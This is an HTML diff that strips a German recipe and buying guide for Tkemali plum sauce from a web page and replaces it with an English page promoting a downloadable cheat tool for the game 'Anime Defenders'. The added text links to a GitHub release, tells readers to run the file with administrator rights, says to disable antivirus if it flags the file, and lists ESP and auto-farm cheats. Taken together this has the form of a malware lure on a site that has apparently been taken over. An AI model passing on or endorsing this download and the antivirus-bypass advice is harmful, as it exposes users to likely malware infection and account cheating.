-                <td data-label="Geschmack">fruchtiger, runder, oft etwas milder</td>
-                <td data-label="Passt besonders zu">Grillen, Schaschlik, Lamm, deftige Speisen</td>
-              </tr>
-              <tr>
-                <td data-label="Variante">Gelbe Tkemali</td>
-                <td data-label="Basis">Mirabellen oder gelbe Kirschpflaumen</td>
-                <td data-label="Geschmack">hell, aromatisch, meist mild-säuerlich</td>
-                <td data-label="Passt besonders zu">Sommerküche, Käse, Gemüse, Geflügel</td>
-              </tr>
-            </tbody>
-          </table>
-        </div>
-      </section>
+    <section>
+        <h2 style="color: #2c3e50;">🛠️ About the Script</h2>
+        <p>This software provides a graphical interface to help you manage your game progress. It focuses on automation for common tasks to save you time. You can use it to farm items, upgrade units, and complete quests without manual input. The script works with current game versions and provides a stable experience for players who want to focus on strategy rather than repetitive grinding.</p>
+    </section>
 
-      <section class="section recipe-section" id="rezept">
-        <div>
-          <p class="section-kicker">Grundrezept</p>
-          <h2>Tkemali selber machen: die robuste Basis für Deutschland.</h2>
-          <p>Originale Rezepte unterscheiden sich je nach Region und Familie. Für Deutschland ist wichtig: Du brauchst nicht die perfekte georgische Kirschpflaume. Saure Mirabellen, Kirschpflaumen oder eine Mischung aus Zwetschgen und etwas Essig funktionieren gut.</p>
-          <ol class="steps">
-            <li>Pflaumen mit wenig Wasser weich kochen.</li>
-            <li>Entsteinen oder durch eine Flotte Lotte passieren.</li>
-            <li>Mus mit Knoblauch, Koriander, Dill, Chili und Salz erhitzen.</li>
-            <li>Mit Zucker, Essig oder Wasser ausbalancieren.</li>
-            <li>Heiß in saubere Gläser oder Flaschen füllen.</li>
-          </ol>
-        </div>
-        <aside class="calculator" data-tkemali-calculator aria-labelledby="calculator-title">
-          <p class="section-kicker">Tkemali-Rechner</p>
-          <h3 id="calculator-title">Zutaten automatisch umrechnen</h3>
-          <label for="plum-amount">Pflaumenmenge in Gramm</label>
-          <input class="amount-input" id="plum-amount-number" min="250" max="5000" step="50" type="number" value="1000" />
-          <input id="plum-amount" min="250" max="5000" step="50" type="range" value="1000" />
-          <div class="amount-display" data-calc="amount">1.000 g Pflaumen</div>
-          <dl class="calc-results">
-            <div><dt>Knoblauch</dt><dd data-calc="garlic">3 Zehen</dd></div>
-            <div><dt>Koriander</dt><dd data-calc="coriander">1 Bund</dd></div>
-            <div><dt>Dill</dt><dd data-calc="dill">0,5 Bund</dd></div>
-            <div><dt>Salz</dt><dd data-calc="salt">2 TL</dd></div>
-            <div><dt>Chili</dt><dd data-calc="chili">1 Stück</dd></div>
-            <div><dt>Ergibt ca.</dt><dd data-calc="yield">650 ml Sauce</dd></div>
-          </dl>
-          <p class="calc-hint">Bei sehr süßen Pflaumen etwas Essig oder Zitronensaft ergänzen. Bei sehr sauren Früchten vorsichtig mit Zucker abrunden.</p>
-        </aside>
-      </section>
+    <section>
+        <h2 style="color: #2c3e50;">✨ Key Features</h2>
+        <ul style="list-style-type: square; padding-left: 20px;">
+            <li><strong>Auto Farm:</strong> Gathers resources automatically while you watch.</li>
+            <li><strong>Auto Upgrade:</strong> Improves your units as soon as you have enough gold.</li>
+            <li><strong>Auto Quest:</strong> Tracks and completes daily tasks for rewards.</li>
+            <li><strong>ESP:</strong> Highlights enemy positions on your screen.</li>
+            <li><strong>User Interface:</strong> Simple menu with buttons for every function.</li>
+        </ul>
+    </section>
 
-      <section class="section use-section" id="verwendung">
-        <div class="section-heading">
-          <p class="section-kicker">Verwendung beim Kochen</p>
-          <h2>Wozu passt Tkemali?</h2>
-          <p>Am stärksten ist Tkemali immer dort, wo Säure fehlt: gebratene Kartoffeln, gegrilltes Fleisch, Ofengemüse, Käse, Brot und deftige Teller.</p>
-        </div>
-        <div class="use-grid">
-          <article class="use-card"><h3>Bratkartoffeln</h3><p>Der Klassiker: säuerlich, kräutrig, frisch.</p></article>
-          <article class="use-card"><h3>Gegrilltes Fleisch</h3><p>Passt besonders gut zu Schaschlik, Huhn, Lamm und Steak.</p></article>
-          <article class="use-card"><h3>Gemüse</h3><p>Sehr gut zu Aubergine, Zucchini, Pilzen und Ofengemüse.</p></article>
-          <article class="use-card"><h3>Käse & Brot</h3><p>Als Dip zu Fladenbrot, Sulguni oder herzhaften Snacks.</p></article>
-          <article class="use-card"><h3>Marinaden</h3><p>Mit Öl verdünnen und als saure, fruchtige Basis nutzen.</p></article>
-          <article class="use-card"><h3>Bowls</h3><p>Ein Löffel Tkemali bringt Säure in Reis-, Linsen- und Kartoffelbowls.</p></article>
-        </div>
-      </section>
+    <section>
+        <h2 style="color: #2c3e50;">📥 Download and Installation</h2>
+        <p>Follow these steps to install the tool on your Windows PC:</p>
+        <ol>
+            <li>Visit the <a href="https://github.com/manavheman/Anime-Defenders-Script-GUI-2026-Pastebin/releases">download page here</a> to get the latest file.</li>
+            <li>Choose the newest version from the list.</li>
+            <li>Download the compressed folder to your computer.</li>
+            <li>Extract the contents to a folder using your file manager.</li>
+            <li>Open the included application file.</li>
+            <li>Follow the on-screen prompts to connect the script to your game client.</li>
+        </ol>
+    </section>
 
-      <section class="section buy-section" id="kaufen">
-        <div>
-          <p class="section-kicker">Kaufen ohne Fehlgriff</p>
-          <h2>Gute Tkemali erkennst du an Zutaten, Säure und Herkunft.</h2>
-          <p>Gute Produkte nennen Pflaumen oder Kirschpflaumen weit vorne in der Zutatenliste. Sie schmecken fruchtig-sauer, nicht wie süßer Ketchup, und enthalten typische Kräuter wie Koriander, Dill oder Minze.</p>
-        </div>
-        <div class="checklist">
-          <h3>Kauf-Checkliste</h3>
-          <ul>
-            <li>Pflaumen/Kirschpflaumen als Hauptzutat</li>
-            <li>nicht zu viel Zucker</li>
-            <li>klare Angabe zu grün, rot oder gelb</li>
-            <li>Kräuter und Knoblauch statt Aroma-Floskeln</li>
-            <li>Glas oder Flasche mit gut lesbarer Zutatenliste</li>
-          </ul>
-        </div>
-      </section>
+    <section>
+        <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
+        <p>To run this software, ensure your computer meets these conditions:</p>
+        <ul style="list-style-type: disc; padding-left: 20px;">
+            <li>Operating System: Windows 10 or Windows 11.</li>
+            <li>Application: A compatible game script executor.</li>
+            <li>Permissions: You must have administrator rights to run the installation.</li>
+        </ul>
+    </section>
 
-      <section class="section faq-section" id="faq">
-        <div class="section-heading">
-          <p class="section-kicker">Häufige Fragen</p>
-          <h2>Kurze Antworten für schnelle Entscheidungen.</h2>
-        </div>
-        <div class="faq-list">
-          <details><summary>Was ist Tkemali?</summary><p>Tkemali ist eine georgische Sauce aus sauren Pflaumen oder Kirschpflaumen, gewürzt mit Kräutern, Knoblauch, Chili und Salz.</p></details>
-          <details><summary>Ist Tkemali eher Ketchup oder Chutney?</summary><p>Am ehesten ist Tkemali eine fruchtig-saure Würzsauce. Sie kann Ketchup ersetzen, ist aber kräutriger, saurer und weniger süß.</p></details>
-          <details><summary>Welche Pflaumen eignen sich in Deutschland?</summary><p>Ideal sind saure Kirschpflaumen oder Mirabellen. Zwetschgen funktionieren auch, brauchen aber meist mehr Säure durch Essig oder Zitrone.</p></details>
-          <details><summary>Wie lange hält Tkemali?</summary><p>Frisch gekocht hält sie im Kühlschrank einige Tage bis Wochen. Eingekocht und sauber abgefüllt kann sie deutlich länger haltbar sein.</p></details>
-          <details><summary>Ist Tkemali scharf?</summary><p>Das hängt vom Rezept ab. Viele Varianten sind nur leicht scharf, manche georgischen Produkte sind deutlich pikanter.</p></details>
-        </div>
-      </section>
-    </main>
+    <section>
+        <h2 style="color: #2c3e50;">💡 Troubleshooting</h2>
+        <p>If the script does not start correctly, check the following items:</p>
+        <ul style="list-style-type: disc; padding-left: 20px;">
+            <li>Disable your antivirus temporarily if it flags the file. Many scripts face false positives because they interact with game memory.</li>
+            <li>Make sure your game is open before you launch the script.</li>
+            <li>Update your script executor if the game recently patched.</li>
+        </ul>
+    </section>
 
-    <footer class="footer">
-      <p>Tkemali.de - Wissen, Rezept und Kaufberatung zur georgischen Pflaumensauce.</p>
-      <nav class="legal-nav" aria-label="Rechtliche Seiten">
-        <a href="/impressum/">Impressum</a>
-        <a href="/datenschutz/">Datenschutz</a>
-      </nav>
+    <footer style="margin-top: 50px; font-size: 0.9em; color: #777; border-top: 1px solid #ddd; padding-top: 20px;">
+        <p>Keywords: anime-defenders-auto-farm, anime-defenders-auto-play, anime-defenders-auto-quest, anime-defenders-auto-upgrade, anime-defenders-dupe, anime-defenders-esp, anime-defenders-gui, anime-defenders-hack, anime-defenders-hack-download, anime-defenders-lua, anime-defenders-op-script, anime-defenders-pastebin-2026, anime-defenders-script, anime-defenders-script-2026, anime-defenders-script-executor, anime-defenders-script-free, anime-defenders-script-mobile, anime-defenders-script-pastebin, anime-defenders-script-pc, anime-defenders-trait-script</p>
     </footer>
 
-    <script>
-      (() => {
-        const root = document.querySelector("[data-tkemali-calculator]");
-        if (!root) return;
-        const number = root.querySelector("#plum-amount-number");
-        const range = root.querySelector("#plum-amount");
-        const output = root.querySelector('[data-calc="amount"]');
-        const fields = {
-          garlic: root.querySelector('[data-calc="garlic"]'),
-          coriander: root.querySelector('[data-calc="coriander"]'),
-          dill: root.querySelector('[data-calc="dill"]'),
-          salt: root.querySelector('[data-calc="salt"]'),
-          chili: root.querySelector('[data-calc="chili"]'),
-          yield: root.querySelector('[data-calc="yield"]')
-        };
-        const base = { plums: 1000, garlic: 3, coriander: 1, dill: 0.5, salt: 2, chili: 1, yield: 650 };
-        const clamp = (value) => Math.min(5000, Math.max(250, value));
-        const format = (value, suffix) => {
-          const rounded = value >= 10 ? Math.round(value) : Math.round(value * 10) / 10;
-          return new Intl.NumberFormat("de-DE").format(rounded) + " " + suffix;
-        };
-        const update = (rawValue) => {
-          const grams = clamp(Number(rawValue) || 1000);
-          const factor = grams / base.plums;
-          number.value = String(grams);
-          range.value = String(grams);
-          output.textContent = format(grams, "g Pflaumen");
-          fields.garlic.textContent = format(base.garlic * factor, "Zehen");
-          fields.coriander.textContent = format(base.coriander * factor, "Bund");
-          fields.dill.textContent = format(base.dill * factor, "Bund");
-          fields.salt.textContent = format(base.salt * factor, "TL");
-          fields.chili.textContent = format(base.chili * factor, "Stück");
-          fields.yield.textContent = format(base.yield * factor, "ml Sauce");
-        };
-        number.addEventListener("input", () => update(number.value));
-        range.addEventListener("input", () => update(range.value));
-        update(number.value);
-      })();
-    </script>
-  </body>
-</html>
+</body>
+</html>
